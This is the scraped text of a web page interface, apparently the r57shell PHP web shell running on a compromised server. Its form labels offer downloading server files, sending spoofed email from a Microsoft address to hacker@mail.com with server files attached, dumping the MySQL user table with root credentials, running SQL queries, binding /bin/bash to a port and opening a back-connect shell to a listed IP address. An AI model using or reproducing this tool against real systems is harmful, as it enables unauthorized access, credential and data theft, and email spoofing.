 :: Download files from server ::
file /var/www/html/techcn Download
Archivation without archivation zip gzip
:: Mail ::
Send email
To hacker@mail.com
From billy@microsoft.com
Subj hello billy
Mail mail text here
Send
Send file to email
To hacker@mail.com
From billy@microsoft.com
Subj file from r57shell
Local file /var/www/html/techcn
Archivation without archivation zip gzip
Send
:: Databases ::
Dump database table
Type MySQL
SQL-Server : Port localhost : 3306
Login : Password root : password
Database . Table mysql . user
Save dump in file dump.sql
Dump
Run SQL query
Type MySQL
SQL-Server : Port localhost : 3306
Login : Password root : password
Database mysql
SQL query
SHOW DATABASES; SELECT * FROM user; SELECT version();
Execute
:: Net ::
Bind port to /bin/bash
Port 11457
back-connect
IP 112.98.176.2
datapipe
Local port 11457